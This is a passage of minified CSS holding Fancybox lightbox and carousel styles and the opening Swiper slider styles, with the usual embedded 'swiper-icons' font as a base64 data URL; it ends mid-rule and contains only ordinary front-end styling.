.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:-webkit-grab;cursor:grab}.carousel.is-dragging{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:-webkit-flex;display:flex}.carousel__slide{-webkit-flex:0 0 auto;flex:0 0 auto;width:60%;width:var(--carousel-slide-width, 60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;list-style:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:48px;width:var(--carousel-button-width, 48px);height:48px;height:var(--carousel-button-height, 48px);padding:0;border:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;pointer-events:all;cursor:pointer;color:currentColor;color:var(--carousel-button-color, currentColor);background:transparent;background:var(--carousel-button-bg, transparent);border-radius:50%;border-radius:var(--carousel-button-border-radius, 50%);box-shadow:none;box-shadow:var(--carousel-button-shadow, none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:50%;width:var(--carousel-button-svg-width, 50%);height:50%;height:var(--carousel-button-svg-height, 50%);fill:none;stroke:currentColor;stroke-width:1.5;stroke-width:var(--carousel-button-svg-stroke-width, 1.5);stroke-linejoin:bevel;stroke-linecap:round;-webkit-filter:none;filter:none;-webkit-filter:var(--carousel-button-svg-filter, none);filter:var(--carousel-button-svg-filter, none);pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;color:#fff;color:var(--fancybox-color, #fff);-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden;z-index:1050;outline:none;-webkit-transform-origin:top left;transform-origin:top left;--carousel-button-width: 48px;--carousel-button-height: 48px;--carousel-button-svg-width: 24px;--carousel-button-svg-height: 24px;--carousel-button-svg-stroke-width: 2.5;--carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff,0 0 0 2px rgba(1, 210, 232, 0.94);box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color, rgba(1, 210, 232, 0.94))}@media all and (min-width: 1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:rgba(24, 24, 27, 0.92);background:var(--fancybox-bg, rgba(24, 24, 27, 0.92))}.fancybox__carousel{position:relative;-webkit-flex:1 1 auto;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:-webkit-flex;display:flex;height:100%}.fancybox__slide{-webkit-flex:0 0 auto;flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;-ms-scroll-chaining:none;overscroll-behavior:contain;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;outline:0;overflow:auto;--carousel-button-width: 36px;--carousel-button-height: 36px;--carousel-button-svg-width: 22px;--carousel-button-svg-height: 22px}.fancybox__slide::before,.fancybox__slide::after{content:"";-webkit-flex:0 0 0;flex:0 0 0;margin:auto}@media all and (min-width: 1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);padding:36px;color:#374151;color:var(--fancybox-content-color, #374151);background:#fff;background:var(--fancybox-content-bg, #fff);position:relative;-webkit-align-self:center;align-self:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){outline:thin dotted;box-shadow:none}.fancybox__caption{-webkit-align-self:center;align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:currentColor;color:var(--fancybox-color, currentColor);visibility:visible;cursor:auto;-webkit-flex-shrink:0;flex-shrink:0;word-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:#fff;color:var(--fancybox-color, #fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width: 1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-40px;right:0;color:#fff;color:var(--fancybox-color, #fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:50px;height:50px;color:currentColor;color:var(--fancybox-color, currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{-webkit-animation:fancybox-rotate 2s linear infinite;animation:fancybox-rotate 2s linear infinite;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:fancybox-dash 1.5s ease-in-out infinite;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@-webkit-keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:1;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{-webkit-animation:.15s ease backwards fancybox-fadeIn;animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{-webkit-animation:.15s ease both fancybox-fadeOut;animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{-webkit-animation:.15s ease both fancybox-fadeIn;animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{-webkit-animation:.1s ease both fancybox-fadeOut;animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{-webkit-animation:.2s ease both fancybox-zoomInUp;animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{-webkit-animation:.15s ease both fancybox-zoomOutDown;animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{-webkit-animation:.15s ease both fancybox-throwOutUp;animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{-webkit-animation:.15s ease both fancybox-throwOutDown;animation:.15s ease both fancybox-throwOutDown}@-webkit-keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-fadeOut{to{opacity:0}}@-webkit-keyframes fancybox-zoomInUp{from{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{-webkit-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes fancybox-zoomInUp{from{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{-webkit-transform:scale(1) translate3d(0, 0, 0);transform:scale(1) translate3d(0, 0, 0);opacity:1}}@-webkit-keyframes fancybox-zoomOutDown{to{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@keyframes fancybox-zoomOutDown{to{-webkit-transform:scale(0.97) translate3d(0, 16px, 0);transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@-webkit-keyframes fancybox-throwOutUp{to{-webkit-transform:translate3d(0, -30%, 0);transform:translate3d(0, -30%, 0);opacity:0}}@keyframes fancybox-throwOutUp{to{-webkit-transform:translate3d(0, -30%, 0);transform:translate3d(0, -30%, 0);opacity:0}}@-webkit-keyframes fancybox-throwOutDown{to{-webkit-transform:translate3d(0, 30%, 0);transform:translate3d(0, 30%, 0);opacity:0}}@keyframes fancybox-throwOutDown{to{-webkit-transform:translate3d(0, 30%, 0);transform:translate3d(0, 30%, 0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:-webkit-grab;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:-webkit-grab;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.fancybox__image{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-user-select:none;-ms-user-select:none;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{max-width:100%;-webkit-flex-shrink:1;flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.fancybox__thumbs{-webkit-flex:0 0 auto;flex:0 0 auto;position:relative;padding:0px 3px;opacity:1;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{-webkit-animation:.15s ease-in backwards fancybox-fadeIn;animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{-webkit-flex:0 0 auto;flex:0 0 auto;width:96px;width:var(--fancybox-thumbs-width, 96px);margin:0;padding:8px 3px;box-sizing:content-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-width:5px;border-style:solid;border-color:rgba(34, 213, 233, 0.96);border-color:var(--fancybox-accent-color, rgba(34, 213, 233, 0.96));opacity:0;transition:opacity .15s ease;border-radius:4px;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100%/(1.5));padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:4px;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.006) 8.1%, rgba(0, 0, 0, 0.021) 15.5%, rgba(0, 0, 0, 0.046) 22.5%, rgba(0, 0, 0, 0.077) 29%, rgba(0, 0, 0, 0.114) 35.3%, rgba(0, 0, 0, 0.155) 41.2%, rgba(0, 0, 0, 0.198) 47.1%, rgba(0, 0, 0, 0.242) 52.9%, rgba(0, 0, 0, 0.285) 58.8%, rgba(0, 0, 0, 0.326) 64.7%, rgba(0, 0, 0, 0.363) 71%, rgba(0, 0, 0, 0.394) 77.5%, rgba(0, 0, 0, 0.419) 84.5%, rgba(0, 0, 0, 0.434) 91.9%, rgba(0, 0, 0, 0.44) 100%);padding:0;touch-action:none;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;--carousel-button-svg-width: 20px;--carousel-button-svg-height: 20px;opacity:1;opacity:var(--fancybox-opacity, 1);text-shadow:1px 1px 1px rgba(0, 0, 0, 0.4);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.4))}@media all and (min-width: 1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{-webkit-animation:.15s ease-in backwards fancybox-fadeIn;animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:-webkit-flex;display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width: 640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:48px;line-height:var(--carousel-button-height, 48px);text-align:center;font-size:17px;-webkit-font-feature-settings:"tnum";font-feature-settings:"tnum";font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:rgba(34, 213, 233, 0.96);background:var(--fancybox-accent-color, rgba(34, 213, 233, 0.96));height:3px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;transition-timing-function:linear;z-index:30;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox__container:-webkit-full-screen::backdrop{opacity:0}.fancybox__container:-ms-fullscreen::backdrop{opacity:0}.fancybox__container:fullscreen::-webkit-backdrop{opacity:0}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:-webkit-full-screen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:-ms-fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:-webkit-full-screen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__container:-ms-fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}
@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0px, 0, 0);transform:translate3d(0px, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-wrapper,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-cube-shadow{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:calc(44px / 44 * 27);width:calc(var(--swiper-navigation-size) / 44 * 27);height:44px;height:var(--swiper-navigation-size);margin-top:calc(0px - (44px / 2));margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:var(--swiper-theme-color);color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;-webkit-font-feature-settings:normal, ;font-feature-settings:normal, ;font-variant:normal;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-prev.swiper-button-white,.swiper-button-next.swiper-button-white{--swiper-navigation-color: #ffffff}.swiper-button-prev.swiper-button-black,.swiper-button-next.swiper-button-black{--swiper-navigation-color: #000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms opacity;transition:300ms opacity;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(0.33);transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(0.33);transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(0.66);transform:scale(0.66)}.swiper-pagination-bullets-dynamic 